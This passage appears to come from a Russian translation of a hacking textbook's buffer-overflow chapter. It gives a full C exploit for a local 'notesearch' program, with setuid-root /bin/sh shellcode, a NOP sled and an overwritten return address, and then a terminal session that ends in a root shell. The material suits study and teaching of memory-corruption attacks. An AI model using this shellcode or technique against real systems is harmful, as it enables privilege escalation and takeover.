 0x320 Переполнение буфера 139

exploit_notesearch.c

#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char shellcode[]=
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89"
"\xe1\xcd\x80";

int main(int argc, char *argv[]) {
    unsigned int i, *ptr, ret, offset=270;
    char *command, *buffer;

    command = (char *) malloc(200);
    bzero(command, 200); // Обнуляем новую память

    strcpy(command, "./notesearch \'"); // Начинаем буфер command
    buffer = command + strlen(command); // Переходим в конец буфера

    if(argc > 1) // Задаем смещение
        offset = atoi(argv[1]);

    ret = (unsigned int) &i - offset; // Задаем адрес возврата

    for(i=0; i < 160; i+=4) // Заполняем буфер адресом возврата
        *((unsigned int *)(buffer+i)) = ret;
    memset(buffer, 0x90, 60); // Строим дорожку NOP
    memcpy(buffer+60, shellcode, sizeof(shellcode)-1);

    strcat(command, "\'");

    system(command); // Запускаем вредоносный код
    free(command);
}

Подробно принцип действия приведенного кода будет рассмотрен чуть позже, пока же я опишу общий смысл происходящего. Мы генерируем командную строку, выполняющую программу notesearch с заключенным в одиночные кавычки аргументом. Это реализуется с помощью следующих строковых функций: strlen() дает нам текущую длину строки (для размещения указателя на массив), а strcat() устанавливает в конце закрывающую одиночную кавычку. Затем системная функция запускает полученную командную строку. Сгенерированный между одиночными кавычками массив и есть основа вредоносного кода. Остальная часть программы служит для доставки этой ядовитой пилюли по месту назначения. Смотрите, что можно сделать, управляя аварийным завершением программы:

reader@hacking:~/booksrc $ gcc exploit_notesearch.c
reader@hacking:~/booksrc $ ./a.out
[DEBUG] обнаружена заметка длиной в 34 байта для id 999
[DEBUG] обнаружена заметка длиной в 41 байт для id 999
-------[ конец заметки ]-------
sh-3.2#